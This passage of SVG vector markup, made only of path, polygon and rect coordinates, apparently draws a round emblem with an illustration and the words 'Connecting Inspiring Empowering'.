		C323,291.7,340.7,284,342.8,283.1z M315.8,322.9c2.2-0.4,4.1-0.2,5.3,0.7c2.1,1.6,2.5,5.2,2.5,7.3c0.1,9.7-4.6,19.5-12.1,25.6
		c-2.7-3.7-7.2-5.7-11.6-5.1c0.3-5.5,1-11,2.9-16.1C304.9,330.2,309.4,324.2,315.8,322.9z M291.8,309.9c3.1-2.9,6.1-3.5,7.5-3.2
		c1.1,0.2,2,0.6,2.6,1.1c1.5,1.2,2,3.5,2.2,5.2c0.4,3.3-0.1,6.7-1.4,9.8c-0.1,0.1-0.1,0.2-0.1,0.4c-2.5,2.7-4.6,5.9-6.1,9.6
		c-2.8,7.2-3.3,15-3.6,22.1c-0.3,0.3-0.7,0.6-1,0.9c-1.3-2.5-3-4.7-5.1-6.6c-0.6-0.5-1.2-0.9-1.8-1.4c0-0.1,0-0.3,0-0.4
		C281.5,323.4,287.8,313.6,291.8,309.9z M276.3,396.2c-2.4,4-3.3,8.3-4,13.1c-0.4,2.4-0.7,4.8-0.9,7.3c-1.8-1.4-3.6-3.1-4.5-4.3
		c-4.2-5.4-7.7-10.4-9.1-15.9c-1.3-5.4-1.2-10.5,0.3-12.5c0.4-0.5,0.9-1,2.2-1.1c6-0.5,9.5,2.5,12.2,5.4c1.3,1.5,2.9,5,3.9,7.7
		C276.4,396,276.4,396.1,276.3,396.2z M274.6,380.6c-1.6-6-1.5-13.8-1.2-20.1c0.1-1.6,0.5-7.1,3.4-8.1c1.8-0.6,4,0.7,5.5,1.9
		c3,2.6,4.8,6.3,5.2,10.3c0.2,2.8-0.3,5.8-0.9,8.4l-0.1,0.4c-1.1,5.4-4.5,17.3-4.6,17.4c-1.1-2.5-2.6-5.4-4.2-7.2
		C276.8,382.6,275.8,381.6,274.6,380.6z M279.1,410.3c0.6-4.1,1.3-7.7,3-10.6c1.3-2.1,3.7-4.1,6.2-4.1c0.2,0,0.5,0,0.7,0.1
		c2.8,0.4,4.7,3.4,5.4,5.9c0.8,3.4,0.2,7.2-0.6,10.9c-1.2,5.9-2.9,12-6.7,16.1c-1.2,1.3-2.6,2.1-3.4,1.9l-1-0.3
		c-2.5-0.6-2.5-0.8-2.6-1.2l-0.2-0.6C277.4,423.3,278.1,416.9,279.1,410.3z M229.1,440c-0.4-10.2-2.1-19.5-4.1-27.2
		c3.9,9.1,7.8,21.9,10.3,39.6c4.6,32,19.5,58.2,47.1,82.4c0.2,0.2,0.5,0.4,0.8,0.5c2,8.2,4.4,16.7,7.1,25.6
		c-2.4-1.8-5.1-3.5-7.9-4.9C235.7,519.7,230.4,478.8,229.1,440z M263.5,572c-9.5,4.2-13.2,18.4-11.1,43.5
		c2.2,27.1,2.1,39.8-7.9,51.2c1.7-8.1,3.2-20.8-0.3-36.9l-0.1-0.4c-3.3-15.1-12.1-55.3,8.8-67.5c8.8-5.1,18.5-4.6,28.7,1.5
		c6.8,4.1,11.7,9.4,13,11c1.6,4.4,3.2,8.9,5,13.4C283.9,573.4,272,568.2,263.5,572z M301.1,572.1c-0.1-0.3-0.2-0.6-0.3-0.9
		c-20.6-58.9-22.5-106.3-20.7-134.5c0.3,0.1,0.6,0.2,0.9,0.2l0.9,0.2c0.7,0.2,1.4,0.3,2.1,0.3c0.5,0,1.1-0.1,1.6-0.2
		c0.9,61.9,13.1,110.6,30.4,151.6c-1,4.6-1.9,9.2-2.8,13.8c-0.2-0.4-0.3-0.8-0.5-1.2c-0.1-0.4-0.3-0.8-0.5-1.1
		C308.1,590.7,304.4,581.2,301.1,572.1z M464.2,784.7c2.8,2.3,5,4,6.4,5.3c1.4,1.3,1.6,2,1.6,2.1c0,0.2-0.7,1.1-3.2,1.9
		c-5.2,1.6-13.2,0.8-17.6-3.4c-54.9-51.8-92.7-102.2-118.5-148.5c0.6-4.9,1.2-9.7,1.9-14.5c7.2,13.2,14.9,25.7,22.6,37.7
		C402.5,735,445.7,769.8,464.2,784.7z M418.3,640.9c14.8-4.4,33.1,2.8,56.5,15.3c-14.8-5.5-28.4-7.4-39.9-2.8
		c-12,4.7-20.5,15.7-26,33.3c-6.5-6.2-12.5-12.5-17.9-18.8C399.2,652.6,407.9,644,418.3,640.9z M381.9,539.5
		c5.7-5.3,12.1-11.3,18.6-19.8c9.1-11.8,13.4-32.9,16-46.9c2.1,18.2,0.3,41.9-20,65.3c-25.9,29.8-37.3,54.7-37.1,82.1
		c-3.3-6.5-6-12.8-8.3-18.7C356.8,563,367.9,552.7,381.9,539.5z M425.5,709.7c46.9,35.5,105.8,55.5,175.2,59.5
		c0.7,0,1.1,0.1,1.3,0.2c-0.1,1.4-2.3,5.4-7.8,10.3c-6.7,6-12.3,8.2-14,7.8c-90-23.4-150.6-53.3-190.6-93.9
		c-17.6-17.8-35.6-40.7-51.7-84.2c0.9-5.3,2-10.6,3.1-15.8c0.1,0.4,0.2,0.7,0.4,1.1C352.2,626.3,375.7,672,425.5,709.7z
		 M385.5,456.1c-19.4,32.1-34.5,69-45.2,110.3c-0.6,2.4-1.2,4.7-1.8,7.1c-0.6,2.3-1.1,4.6-1.6,6.9c-1.2,5.3-2.4,10.7-3.5,16.1
		c-0.5,2.4-0.9,4.7-1.4,7.1c-0.2,0.9-0.3,1.7-0.5,2.6c-0.3,1.4-0.5,2.8-0.7,4.2c-0.1,0.4-0.2,0.9-0.2,1.3c-0.3,1.9-0.7,3.9-1,5.8
		c-0.8,4.7-1.5,9.5-2.1,14.3c-0.3,1.9-0.5,3.8-0.8,5.7c-0.3,2-0.5,3.9-0.7,5.9c-3.5,29.3-5.3,60.2-5.3,92.9c0,0.6-0.1,0.9-0.1,1.1
		c-0.6,0-2.5-0.5-5-2.4c-3.6-2.7-6.2-6.5-6.2-9c0-35.4,2.4-69,7.2-100.7c0.3-2,0.6-4,0.9-6c0.3-1.9,0.6-3.8,0.9-5.8
		c0.8-4.7,1.7-9.3,2.6-13.9c0.4-2,0.8-3.9,1.2-5.9c0.4-1.9,0.8-3.8,1.2-5.7c0-0.1,0.1-0.3,0.1-0.4c0.5-2.3,1-4.6,1.6-6.9
		c0.5-2.3,1.1-4.6,1.7-6.9c1.5-6,3.1-11.9,4.7-17.7c0.7-2.5,1.5-5,2.2-7.4c0.8-2.6,1.6-5.2,2.5-7.8
		c32.6-100.4,94.2-172.3,179.4-205.7c0.9,1.6,2.2,2.9,3.6,4.1C480.2,354.5,427.3,387,385.5,456.1z M547.3,338.9
		c-1.6,0.9-3.8,1.1-5.7,1.1c-4.3,0.1-8.1-0.6-11.3-1.8c-3-1.2-6.2-3.1-8-5.1c7.8-1.7,17.3-2.7,19.4-2.3c3,0.6,5.4,1.9,6.8,3.8
		c0.5,0.6,0.7,1.2,0.8,1.6C549.2,337,548.4,338.2,547.3,338.9z M565.3,350.6c-4.1,0.5-8.5-0.9-12.6-2.5c-1.6-0.6-3.3-1.3-4.6-2.2
		c0.9-0.3,1.7-0.6,2.5-1.1c3.6-2,5.7-5.8,5.3-9.5c-0.2-1.7-0.9-3.3-2.1-4.9c-0.5-0.7-1-1.3-1.6-1.8c10.5,3.4,20.8,12.3,20.4,16.1
		C572.2,347.8,568.6,350.1,565.3,350.6z M571.4,331.6C571.3,331.6,571.3,331.6,571.4,331.6c-2-1.7-4.3-3.3-6.7-4.7
		c3.6-0.8,7-2.1,10.3-3.8c1.8-0.9,3.4-2,4.9-3.1c5.9-0.4,9.2,1.3,11,2.9c2,1.8,2.5,3.8,2.5,4.6c0,1.2-0.3,3-3.2,4.6
		C584.9,335,575.4,334.3,571.4,331.6z M613.2,344.3c-0.5,0.7-1.6,1.3-3.1,1.8c-5.4,1.7-11.1,0.5-15-0.8c-3.4-1.2-6.6-2.8-9.8-4.7
		c2.9-0.4,5.7-1.2,8-2.4c2.7-1.5,4.7-3.5,5.8-5.9c4.8-0.7,10.2,1.6,13,5.6C613.6,339.8,614.4,342.7,613.2,344.3z M615.5,331.3
		c-4.1-4-9.8-6.2-15.5-5.9c-0.1-0.6-0.3-1.2-0.6-1.8c5-1.3,10.2-3.8,14.3-7.3c9.9-0.2,18.8,2.9,24.8,8.7c-1.7,3.1-5.2,5.5-9.5,6.3
		C624.2,332.2,619.6,332.1,615.5,331.3z M638.2,344.5c-4.6-0.9-8.3-2.9-11.3-6c1.1-0.1,2.2-0.3,3.3-0.5c3.9-0.7,7.5-2.5,10.2-4.9
		c0.2,0.1,0.3,0.1,0.5,0.1c6.7,1,12.3,6.8,14.1,9.7C652.2,344.2,645.3,345.9,638.2,344.5z M670.9,335.5c-5.2,0.5-8.5,0.5-14.1-1.2
		c-3.1-3-7.3-5.8-11.8-7.2c0,0,0-0.1,0.1-0.1c0.1-0.3,0.2-0.6,0.3-0.9c3.5,0.3,7,0.4,10.5,0.4c3.8,0,7.6-0.2,11.1-0.5
		c7.8,0,15.1,4.2,16.2,6.3C682.6,332.9,680.1,334.6,670.9,335.5z"/>
	<path d="M392.4,152.4c9.6-3,10.2-15.1,6.3-27.8c-3.9-12.6-11.2-22.4-20.9-19.4s-10.2,15.2-6.3,27.8
		C375.4,145.7,382.7,155.4,392.4,152.4z"/>
	<path d="M162.7,306.6c11.2,7,23.1,9.5,28.5,1c5.3-8.6-2.2-18.1-13.4-25.1c-11.2-7-23.1-9.6-28.5-1C144,290,151.5,299.6,162.7,306.6
		z"/>
	<polygon points="224.5,202.5 234.5,224.9 245.8,214.5 	"/>
	<path d="M886.4,390.2c6.6-2,8.9-6.6,6.5-14.1l-1.6-5.2c-6.6,1.9-13.2,4-20.4,6.2l1.5,4.7C875,390.2,880.6,392.1,886.4,390.2z"/>
	<path d="M613.3,154.2c9.6,3.1,17.1-6.4,21.2-19c4.1-12.6,3.8-24.8-5.8-27.9c-9.6-3.1-17.1,6.5-21.2,19
		C603.3,138.9,603.7,151,613.3,154.2z"/>
	<path d="M788.2,239.1c10.9-10.7,12.2-21.1,4.6-28.9l-3.7-3.7c-5.2,4.8-10.4,9.9-15.6,15l-2.1,2.1c-5.5,5.4-10.8,10.5-15.8,15.7
		l3.3,3.4C766.9,250.8,777.5,249.5,788.2,239.1z"/>
	<path d="M665.9,176.1c9,4.6,17.9-3.7,23.9-15.5c6-11.8,7.6-23.8-1.4-28.5c-9-4.6-17.9,3.7-24,15.5
		C658.4,159.5,656.9,171.5,665.9,176.1z"/>
	<path d="M474.4,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3
		l4.5-5.5c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C467.1,460.2,471.3,458.3,474.4,454.7z"/>
	<path d="M510.6,440.4c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5c0,12.4,7,19.8,17.2,19.8
		C503.6,460.2,510.6,452.8,510.6,440.4z M493.4,452.9c-5.2,0-8.4-4.8-8.4-12.4c0-7.6,3.3-12.1,8.4-12.1c5.2,0,8.4,4.5,8.4,12.1
		C501.9,448,498.6,452.9,493.4,452.9z"/>
	<path d="M547.5,459.5v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7
		h0.2l3.7,8.3l9.9,18.9H547.5z"/>
	<path d="M575.1,440.5l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9H578v13.4
		c0,4.5,0.7,9.8,1.1,13.8h-0.2L575.1,440.5z"/>
	<polygon points="618.8,428.9 618.8,421.7 595.1,421.7 595.1,459.5 619.4,459.5 619.4,452.4 603.6,452.4 603.6,443.6 616.5,443.6 
		616.5,436.5 603.6,436.5 603.6,428.9 	"/>
	<path d="M655,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3l4.5-5.5
		c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C647.7,460.2,651.8,458.3,655,454.7z"/>
	<polygon points="676,459.5 676,428.9 686.5,428.9 686.5,421.7 657,421.7 657,428.9 667.5,428.9 667.5,459.5 	"/>
	<rect x="692.4" y="421.7" width="8.6" height="37.9"/>
	<path d="M731.4,435.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V435.1z"/>
	<path d="M765.3,460.2c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,453.6,754.8,460.2,765.3,460.2z"/>
	<rect x="516.1" y="483.2" width="8.6" height="37.9"/>
	<path d="M541.8,507.6c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8H556l-3.7-8.3
		l-9.9-18.8h-8.8v37.9h8.2V507.6z"/>
	<path d="M598.1,510c0-5.4-2.9-8.4-7.5-10.3l-4.8-2c-3.3-1.3-5.8-2.2-5.8-4.5c0-2.2,1.9-3.4,4.8-3.4c3,0,5.4,1.1,7.9,3l4.3-5.4
		c-3.3-3.2-7.8-5-12.2-5c-7.9,0-13.5,5-13.5,11.3c0,5.5,3.7,8.7,7.6,10.3l4.9,2.1c3.3,1.4,5.5,2.1,5.5,4.5c0,2.2-1.7,3.7-5.3,3.7
		c-3.1,0-6.6-1.6-9.3-4l-4.9,5.9c3.9,3.6,9.1,5.5,14,5.5C592.9,521.8,598.1,516.3,598.1,510z"/>
	<path d="M632.7,495.4c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6v-12.9h4.7C625.9,508.2,632.7,504.3,632.7,495.4z M617.3,501.4h-4.2
		V490h3.9c4.6,0,7.2,1.4,7.2,5.4C624.3,499.3,622.1,501.4,617.3,501.4z"/>
	<rect x="639.2" y="483.2" width="8.6" height="37.9"/>
	<path d="M656.7,521.1h8.6v-13.6h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V521.1z
		 M665.3,490h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V490z"/>
	<rect x="692.4" y="483.2" width="8.6" height="37.9"/>
	<path d="M731.4,496.6c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V496.6z"/>
	<path d="M765.3,521.8c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,515.1,754.8,521.8,765.3,521.8z"/>
	<polygon points="451,551.9 451,544.7 427.2,544.7 427.2,582.6 451.5,582.6 451.5,575.4 435.8,575.4 435.8,566.7 448.7,566.7 
		448.7,559.5 435.8,559.5 435.8,551.9 	"/>
	<path d="M486.6,582.6h7.8v-37.9h-9.3l-6,16.8c-0.8,2.2-1.4,4.7-2.2,7h-0.2c-0.8-2.3-1.4-4.8-2.2-7l-6.1-16.8h-9.3v37.9h7.7v-13.9
		c0-3.7-0.7-9.2-1.1-12.9h0.2l3,9l5.4,14.5h4.8l5.4-14.5l3.1-9h0.2c-0.4,3.7-1.1,9.2-1.1,12.9V582.6z"/>
	<path d="M511.9,569.8h4.7c8,0,14.8-3.9,14.8-12.8c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6V569.8z M511.9,551.5h3.9
		c4.6,0,7.2,1.4,7.2,5.4c0,3.9-2.2,6-6.9,6h-4.2V551.5z"/>
	<path d="M553.4,583.3c10.2,0,17.2-7.4,17.2-19.8c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5S543.2,583.3,553.4,583.3z
		 M553.4,551.4c5.2,0,8.4,4.5,8.4,12.1s-3.3,12.4-8.4,12.4c-5.2,0-8.4-4.8-8.4-12.4S548.2,551.4,553.4,551.4z"/>
	<path d="M591.6,582.6l3.6-17.2c0.6-2.9,1.1-6,1.5-8.8h0.2c0.4,2.8,0.9,5.9,1.5,8.8l3.7,17.2h10.8l6.7-37.9h-8.2l-2.6,17.7
		c-0.5,3.9-1,7.9-1.5,12h-0.2c-0.8-4-1.5-8.1-2.3-12l-4.1-17.7h-7.3l-4.1,17.7c-0.8,3.9-1.5,8-2.3,12h-0.2c-0.5-4-1-8-1.5-12
		l-2.6-17.7H574l7,37.9H591.6z"/>
	<polygon points="649.2,575.4 633.5,575.4 633.5,566.7 646.4,566.7 646.4,559.5 633.5,559.5 633.5,551.9 648.6,551.9 648.6,544.7 
		624.9,544.7 624.9,582.6 649.2,582.6 	"/>
	<path d="M656.7,582.6h8.6V569h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V582.6z
		 M665.3,551.5h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V551.5z"/>
	<rect x="692.4" y="544.7" width="8.6" height="37.9"/>
	<path d="M731.4,558.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V558.1z"/>
	<path d="M765.3,583.3c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,576.7,754.8,583.3,765.3,583.3z"/>
	<path d="M909.5,327c-22.4-52.9-54.4-100.5-95.2-141.3c-40.8-40.8-88.3-72.9-141.3-95.2c-54.8-23.2-113-34.9-173-34.9
		S381.8,67.3,327,90.5c-52.9,22.4-100.5,54.4-141.3,95.2c-40.8,40.8-72.9,88.3-95.2,141.3c-23.2,54.8-34.9,113-34.9,173
		s11.8,118.2,34.9,173c22.4,52.9,54.4,100.5,95.2,141.3c40.8,40.8,88.3,72.9,141.3,95.2c54.8,23.2,113,34.9,173,34.9
		s118.2-11.8,173-34.9c52.9-22.4,100.5-54.4,141.3-95.2c40.8-40.8,72.9-88.3,95.2-141.3c23.2-54.8,34.9-113,34.9-173
		S932.7,381.8,909.5,327z M914,487.4l-12.5,1.4l-0.5-5.7l10.1-2.9c1.1-2.6,1.5-5.1,1.3-7.5c-0.8-10.1-9.5-17.9-26.2-16.5
		c-16.6,1.4-23.9,9.9-23.1,20.1c0.2,2.8,1.1,5.7,2.7,8.4l10.3,1.1l0.5,5.7l-12.5,0.7c-3.1-4.6-5-10.3-5.6-16.9
		c-1.4-16.5,8.4-29.5,26.7-31c18.3-1.5,30.2,10.5,31.5,26.4C917.2,476.3,916.5,481.9,914,487.4z M906.5,409.3l1.3,6.8l2.1,11.2
		l1.3,6.8l-3.9,0.7l-2.1-6.8c-6.9,1.2-13.9,2.5-20.9,3.8l-3.5,0.7c-7,1.3-14,2.7-20.9,4.2l0.6,7.1l-3.9,0.7l-4.7-24.8l3.9-0.7
		l2.1,6.8c6.9-1.2,13.9-2.5,20.9-3.8l3.6-0.7c6.9-1.3,13.9-2.7,20.9-4.1l-0.6-7L906.5,409.3z M854.1,278.5
		c3.1,4.9,4.4,10.1,4.2,14.8l-9.9,5.5l-3.4-5.4l7.3-6.6c-0.3-2.2-0.9-4.1-2.2-6c-3-4.8-8-6.8-12.6-3.9c-4.1,2.6-4.8,6.6-3.7,12.5
		l0.6,3.9c2,11.6,0.3,17.8-6.6,22.2c-8.4,5.3-18.1,2.1-25-8.8c-3.4-5.3-5.5-11.8-5.5-16.9l10.5-6l3.4,5.4l-7.6,6.8
		c0.4,2.9,1.2,5.3,3,8.1c3.7,5.9,9,7.5,13.6,4.6c4.2-2.6,4.6-6.1,3.4-12.7l-0.6-3.6c-1.6-9.9-0.5-17.4,7-22.2
		C838.5,265,847.9,268.7,854.1,278.5z M817.7,236.9l3.1-2.4l15.5,19.9l-3.1,2.4l-4.9-5.1c-5.6,4.2-11.2,8.5-16.9,13l-2.8,2.2
		c-5.6,4.4-11.2,8.8-16.7,13.2l3.7,6l-3.1,2.4l-4.3-5.5l-7-9l-4.3-5.5l3.1-2.4l4.9,5.1c5.6-4.2,11.2-8.5,16.9-13l2.9-2.2
		c5.6-4.3,11.2-8.7,16.7-13.2L817.7,236.9z M748.1,231c5.1-4.8,10.3-9.8,15.8-15.2l2.1-2.1c5.1-4.9,10.1-9.9,15.1-15l-4.4-5.6
		l2.8-2.7l8.8,9l4,4.1c0,0,0,0,0,0l4.5,4.7c11.8,12.1,12.1,27-0.4,39.3c-12.7,12.4-28.4,10.8-40.4-1.6l-7.4-7.6l-4-4.1l-4.8-5
		l2.8-2.7L748.1,231z M712,171.9c4.1-5.8,8.2-11.7,12.1-17.5l-5.3-4.7l2.3-3.2l5.7,4l9.3,6.5v0l6,4.2l-2.3,3.2l-6.5-3.6
		c-4.1,5.7-8.2,11.5-12.3,17.3l-2.9,4.2c-3.4,4.9-7.4,10.6-11.3,16.5l13.8,9.7l8.6-8.1l4.8,3.4l-9.9,12.7l-6.9-4.8h0v0l-13-9.1
		l-4.7-3.3l-10.3-7.2l2.3-3.2l6.2,3.4c4.1-5.7,8.1-11.4,11.8-16.6L712,171.9z M653.9,142.3c8.6-16.8,24.7-20.1,36.6-14
		c11.9,6.1,18.7,20.7,9.9,37.9c-8.6,16.8-24.6,20.2-36.5,14.1C651.9,174.1,645.1,159.5,653.9,142.3z M630,103
		c12.7,4.1,21.7,17.5,15.7,35.9c-5.9,17.9-21.1,23.8-33.9,19.6c-12.7-4.2-21.8-17.5-15.7-35.9C602,104.7,617.4,98.9,630,103z
		 M528.7,135.3l7,0.3c1.2-6.9,2.4-13.9,3.5-21l0.6-3.6c1.1-7,2.2-14,3.2-21l-6.8-1.9l0.6-3.9l6.8,1.1c0,0,0,0,0,0l11.2,1.8v0
		l6.6,1.1l-0.6,3.9l-6.9-0.3c-1.2,6.5-2.2,13.2-3.3,19.9l22.4,3.6c1.1-6.6,2.1-13.3,3-20l-6.6-1.8l0.6-3.9l24.7,3.9l-0.6,3.9l-7-0.3
		c-1.2,6.9-2.4,13.9-3.5,21l-0.6,3.6c-1.1,7-2.2,14-3.2,21l6.8,1.9l-0.6,3.9l-24.7-3.9l0.6-3.9l6.9,0.3c1.2-6.7,2.3-13.7,3.5-21.3
		l-22.4-3.6c-1.2,7.6-2.3,14.6-3.3,21.4l6.6,1.8l-0.6,3.9l-6.6-1.1c0,0,0,0,0,0l-11.2-1.8c0,0,0,0,0,0l-6.8-1.1L528.7,135.3z
		 M509,82.4c5.4,0.1,10.9,1.3,16.2,4.3l0.1,12.6l-5.8-0.1L517.8,89c-2.5-1.4-4.9-2-7.3-2c-10.1-0.2-18.7,7.7-19,24.5
		c-0.3,16.7,7.5,24.8,17.7,25c2.8,0,5.8-0.5,8.6-1.8l2.1-10.2l5.8,0.1l-0.5,12.5c-4.9,2.6-10.8,4-17.3,3.9
		c-16.5-0.3-28.5-11.3-28.2-29.7C479.9,92.9,493,82.2,509,82.4z M452,85.1c5.8-0.7,11,0.4,15.2,2.6l0.7,11.3l-6.3,0.8l-2.8-9.4
		c-2.1-0.7-4.1-0.9-6.4-0.7c-5.6,0.7-9.6,4.3-8.9,9.7c0.6,4.8,3.9,7.1,9.7,8.7l3.8,1.1c11.3,3.2,16.2,7.4,17.2,15.5
		c1.2,9.8-5.9,17.2-18.8,18.8c-6.2,0.7-13-0.2-17.6-2.3l-0.9-12.1l6.4-0.8l2.8,9.8c2.7,0.9,5.3,1.2,8.7,0.8
		c6.9-0.8,10.7-4.9,10-10.3c-0.6-4.9-3.5-6.8-9.9-8.6l-3.5-1c-9.6-2.8-15.9-7-17-15.9C433,93.4,440.4,86.5,452,85.1z M376.5,100.9
		c12.7-3.9,27.8,1.7,33.5,20.2c5.6,18-3.5,31.6-16.3,35.6c-12.8,4-27.9-1.7-33.6-20.2C354.6,118.6,363.7,104.9,376.5,100.9z
		 M325.8,120.3c4.9-2.3,10.4-3.7,16.5-3.3l5.7,11.2l-5.2,2.5l-6.2-8.4c-2.9-0.1-5.3,0.4-7.5,1.5c-9.1,4.4-13.3,15.3-6.1,30.4
		c7.2,15.1,17.7,18.9,27,14.5c2.5-1.2,4.9-3.1,6.9-5.5l-2.6-10l5.2-2.5l5.1,11.4c-3.3,4.5-7.9,8.4-13.8,11.2
		c-14.9,7.1-30.6,2.6-38.5-14C304.3,142.6,311.3,127.2,325.8,120.3z M222,189.8l47.5,26.1l4.7-3.4l2.3,2.6l-2-3l5.4-4.8l-24.8-37.1
		l-1.6-0.6l-5.2,2.7l-2.2-3.3l13.1-8.8l44,16.2l-18.3-27.3l-8.2,4.2l-2.2-3.3l10-6.7l1.6-1.1v0l5.9-4l2.2,3.3l-5.3,4.8l28.3,42.4
		l-4.1,2.7L262.7,173l21.1,31.6l8.3-4.2l2.2,3.3l-17.5,11.7l0,0l-17.9,16.4l-2.6-2.8l4.8-5.7l-11.3-6.4l-13.5,12.3l5.2,11.7l6.1-4.2
		l2.7,2.9l-6.6,6.1l-3.3,3v0l-3.8,3.5l-2.7-2.9l4.4-5.4l-21.4-49.4L222,189.8z M182.7,230.6l3,2.5l-4.1,6.2
		c5.3,4.6,10.8,9.2,16.2,13.7l3.9,3.3c4.6,3.8,9.9,8.3,15.4,12.7l10.8-13l-7.4-9.3l3.8-4.5l11.8,10.9l-5.4,6.4v0l-13.8,16.6
		l-8.1,9.7l-3-2.5l3.9-5.9c-5.3-4.6-10.7-9.1-15.6-13.1l-3.5-2.9c-5.5-4.6-11-9.1-16.4-13.5l-5.1,4.9l-3-2.5L182.7,230.6z
		 M145.5,279.1c7.1-11.3,22.2-16.9,38.6-6.7c16,10,18.1,26.2,11,37.6c-7.1,11.4-22.2,16.9-38.6,6.7
		C140.5,306.7,138.5,290.4,145.5,279.1z M94.8,404.1l1.3-5l0.1-0.5l6-23.1l14.3,3.1l-1.5,5.7l-10.3-0.9l-4.3,16.4
		c6.4,1.8,13,3.5,19.7,5.3l2.7-10.5l-6.8-2.9l1.1-4.2l18.3,4.8l-1.1,4.2l-7.2-0.8l-2.7,10.5c7.3,1.9,14.3,3.7,21.2,5.4l4.7-18
		l-9.5-4.3l1.5-5.7l14,4.3l-7.1,27.5l-2.2,8.3l-1.7,6.7l-3.8-1l1-7c-6.7-1.9-13.6-3.7-20.5-5.5l-3.5-0.9c-6.8-1.8-13.7-3.6-20.6-5.2
		l-2.5,6.6l-3.8-1L94.8,404.1z M85.5,461l3.9,0.4l0,6.9c6.6,0.8,13.3,1.5,20.1,2.2l2.3-22.5c-6.7-0.7-13.4-1.4-20.1-1.9l-1.4,6.7
		l-3.9-0.4l0.7-6.7l0.2-1.7l1.7-16.4l3.9,0.4l0,7c6.9,0.9,14,1.6,21.1,2.3l3.6,0.4c7,0.7,14.1,1.4,21.2,2l1.5-6.8l3.9,0.4l-2.6,24.8
		l-3.9-0.4l0-6.9c-6.7-0.8-13.8-1.6-21.5-2.4l-2.3,22.5c7.6,0.8,14.7,1.5,21.5,2.1l1.4-6.7l3.9,0.4l-0.7,6.7l-1.2,11.3l-0.7,6.8
		l-3.9-0.4l-0.1-7c-6.9-0.9-14-1.6-21.1-2.3l-3.6-0.4c-7-0.7-14.1-1.4-21.2-2l-1.5,6.8l-3.9-0.4L85.5,461z M89.5,536.4l10.9,1.2
		l0.3,5.9l-15.3,0.2l-0.9-18h0l-0.5-11.3h0L83.5,504h0l0,0l-0.4-7.8l15.2-1.2l0.3,5.8l-10.7,2.2l0.5,11.1c7-0.2,14.2-0.5,21.5-0.9
		l3.6-0.2c7.1-0.3,14.2-0.7,21.2-1.2l0.4-7.9l3.9-0.2l0.5,10.1l0.4,9.1l0.4,7.8l-3.9,0.2l-1.2-7.8c-7,0.2-14,0.5-21.2,0.9l-3.6,0.2
		c-7.1,0.3-14.3,0.7-21.5,1.2L89.5,536.4z M118,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C125,593,121.9,596.1,118,596.1z M150.8,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2
